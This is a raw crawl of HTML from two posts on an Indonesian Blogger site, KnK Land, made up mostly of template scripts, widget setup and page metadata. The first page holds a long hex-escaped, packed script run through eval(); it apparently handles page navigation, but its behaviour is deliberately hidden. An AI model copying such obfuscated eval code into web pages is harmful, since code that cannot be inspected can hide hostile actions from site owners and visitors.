38\x51\x7c\x39\x4c\x7c\x36\x30\x7c\x38\x30\x7c\x37\x36\x7c\x39\x4e\x7c\x37\x38\x7c\x37\x39\x7c\x37\x37\x5c\x27\x2e\x35\x44\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x62\x7c\x31\x30\x30\x7c\x31\x33\x34\x7c\x62\x72\x65\x61\x6b\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x65\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x65\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x64\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x63\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x31\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x61\x7c\x31\x30\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x63\x7c\x31\x36\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x61\x7c\x78\x33\x46\x7c\x31\x32\x31\x7c\x31\x32\x32\x7c\x78\x32\x39\x7c\x31\x33\x30\x7c\x78\x34\x32\x7c\x78\x33\x38\x7c\x31\x33\x31\x7c\x31\x32\x35\x7c\x31\x30\x35\x7c\x31\x33\x32\x7c\x78\x35\x33\x7c\x31\x32\x36\x7c\x31\x32\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x36\x7c\x74\x79\x70\x65\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x31\x7c\x31\x31\x33\x7c\x78\x32\x43\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x39\x7c\x31\x32\x39\x7c\x78\x33\x35\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x34\x38\x7c\x75\x72\x6c\x7c\x31\x31\x38\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x37\x30\x7c\x76\x61\x72\x7c\x78\x32\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x32\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x37\x31\x37\x37\x7c\x33\x34\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x31\x30\x33\x7c\x74\x68\x69\x73\x7c\x78\x32\x36\x7c\x78\x33\x42\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x39\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x31\x7c\x78\x33\x31\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x35\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x36\x7c\x31\x30\x31\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x33\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x65\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x7c\x78\x36\x38\x7c\x78\x34\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x34\x36\x7c\x31\x31\x34\x7c\x31\x31\x32\x7c\x31\x30\x34\x7c\x31\x30\x37\x7c\x31\x30\x38\x7c\x31\x31\x31\x7c\x31\x31\x30\x7c\x62\x5f\x72\x63\x7c\x78\x35\x39\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x78\x35\x36\x7c\x78\x34\x45\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x78\x32\x38\x7c\x78\x35\x35\x7c\x5f\x7c\x67\x69\x7c\x31\x33\x39\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x33\x38\x7c\x31\x34\x34\x7c\x31\x34\x38\x7c\x31\x34\x35\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x31\x34\x37\x7c\x31\x36\x32\x7c\x31\x32\x33\x7c\x74\x72\x75\x65\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x35\x36\x7c\x31\x35\x35\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x31\x35\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x34\x7c\x31\x36\x31\x7c\x31\x37\x31\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x37\x32\x7c\x31\x37\x33\x7c\x31\x37\x35\x7c\x31\x37\x30\x7c\x31\x36\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x36\x33\x7c\x31\x36\x34\x7c\x31\x36\x37\x7c\x31\x36\x35\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x31\x34\x31\x7c\x31\x31\x35\x7c\x78\x34\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x62\x7c\x31\x31\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x30\x7c\x31\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x31\x34\x33\x7c\x31\x30\x39\x7c\x78\x34\x35\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x61\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x63\x7c\x31\x34\x39\x7c\x78\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x35\x7c\x31\x30\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x64\x7c\x73\x72\x63\x7c\x69\x6e\x7c\x31\x36\x30\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x32\x34\x7c\x78\x32\x34\x7c\x78\x35\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x30\x7c\x78\x37\x31\x7c\x31\x37\x34\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x64\x7c\x31\x31\x37\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x33\x36\x7c\x31\x33\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x34\x30\x7c\x31\x32\x30\x7c\x31\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x33\x7c\x31\x33\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x39\x7c\x31\x35\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x32\x7c\x31\x33\x35\x7c\x31\x36\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_IvEHo9);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5UMSaxaK2d03NaR2Ev6IEIYVXfAg:1768612705785';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4774564364560226898','//www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html','4774564364560226898');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4774564364560226898', 'title': 'KnK Land', 'url': 'https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html', 'canonicalUrl': 'https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html', 'homepageUrl': 'https://www.knkland.com/', 'searchUrl': 'https://www.knkland.com/search', 'canonicalHomepageUrl': 'https://www.knkland.com/', 'blogspotFaviconUrl': 'https://www.knkland.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.knkland.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KnK Land - RSS\x22 href\x3d\x22https://www.knkland.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4774564364560226898/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.knkland.com/feeds/3840325722356898870/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7489040722194951', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca lanjutannya \xbb', 'pageType': 'item', 'postId': '3840325722356898870', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiOzdxRuDmLMT9h3uCwRegONtnQEdaOcGICC8A1hdpZYImgVU91muwwNpb-bx49qdliIx39Z4GScGrl129Xvap4F1f5_UNfTaZDYqhV7HHP0TLXrjdjekaTpMiG_YOvdqFzaL8LAXVw5s/s72-c/puzzle.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiOzdxRuDmLMT9h3uCwRegONtnQEdaOcGICC8A1hdpZYImgVU91muwwNpb-bx49qdliIx39Z4GScGrl129Xvap4F1f5_UNfTaZDYqhV7HHP0TLXrjdjekaTpMiG_YOvdqFzaL8LAXVw5s/s320/puzzle.png', 'pageName': 'Teka-Teki Berpikir Kreatif (Berpikir Lateral)', 'pageTitle': 'KnK Land: Teka-Teki Berpikir Kreatif (Berpikir Lateral)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Teka-Teki Berpikir Kreatif (Berpikir Lateral)', 'description': 'KnK Land adalah situs yang berisi berbagai macam hal yang berbahaya. Situs ini bertujuan untuk menguasai dunia. Skian', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiOzdxRuDmLMT9h3uCwRegONtnQEdaOcGICC8A1hdpZYImgVU91muwwNpb-bx49qdliIx39Z4GScGrl129Xvap4F1f5_UNfTaZDYqhV7HHP0TLXrjdjekaTpMiG_YOvdqFzaL8LAXVw5s/s320/puzzle.png', 'url': 'https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3840325722356898870}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'headerright', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'main', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'main', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'main', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'main', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'ads-home-bot', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Footer Widget (A)', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.knkland.com/p/terms-and-conditions.html', 'id': '2227224092420205353', 'title': 'Terms and Conditions'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'Footer Widget (A)', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'Footer Widget (A)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer Widget (A)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer Widget (A)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'Footer Widget (B)', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (B)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (B)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'Footer Widget (c)', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Footer Widget (c)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'Footer Widget (c)', document.getElementById('HTML18'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.knkland.com/2018/01/ajaran-knkisme.html
body_size: 79015
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-109055617-1'></script>
<script async='async' id='MathJax-script' src='https://cdn.jsdelivr.net/npm/mathjax@3/es5/tex-mml-chtml.js'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109055617-1');
</script>


	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7489040722194951",
          enable_page_level_ads: true
     });
</script>
     
    <meta content='img-src *' http-equiv='Content-Security-Policy'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.knkland.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.knkland.com/2018/01/ajaran-knkisme.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KnK Land - Atom" href="https://www.knkland.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KnK Land - RSS" href="https://www.knkland.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KnK Land - Atom" href="https://www.blogger.com/feeds/4774564364560226898/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KnK Land - Atom" href="https://www.knkland.com/feeds/258052505855472733/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2jtiiVod80in1N3iNai-G0o45uST2-pqcq0t_aGN5EDsvFLrbFEPO-L3yLaoHjZALl7OLV48DKW94dIc7jnX_OrEeTY8hRtZpDi3csuZkhHWEOItPipkwQHsPbABL539jgVS8JQ-tyXY/s320/knkisme.png' rel='image_src'/>
<meta content='https://www.knkland.com/2018/01/ajaran-knkisme.html' property='og:url'/>
<meta content='Ajaran KnKisme' property='og:title'/>
<meta content='KnK Land adalah situs yang berisi berbagai macam hal yang berbahaya. Situs ini bertujuan untuk menguasai dunia. Skian' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2jtiiVod80in1N3iNai-G0o45uST2-pqcq0t_aGN5EDsvFLrbFEPO-L3yLaoHjZALl7OLV48DKW94dIc7jnX_OrEeTY8hRtZpDi3csuZkhHWEOItPipkwQHsPbABL539jgVS8JQ-tyXY/w1200-h630-p-k-no-nu/knkisme.png' property='og:image'/>
<title>
Ajaran KnKisme - KnK Land
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Ajaran KnKisme' property='og:title'/>
<meta content='https://www.knkland.com/2018/01/ajaran-knkisme.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2jtiiVod80in1N3iNai-G0o45uST2-pqcq0t_aGN5EDsvFLrbFEPO-L3yLaoHjZALl7OLV48DKW94dIc7jnX_OrEeTY8hRtZpDi3csuZkhHWEOItPipkwQHsPbABL539jgVS8JQ-tyXY/s320/knkisme.png' property='og:image'/>
<meta content='KnK Land' property='og:site_name'/>
<meta content='https://www.knkland.com/' name='twitter:domain'/>
<meta content='Ajaran KnKisme' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
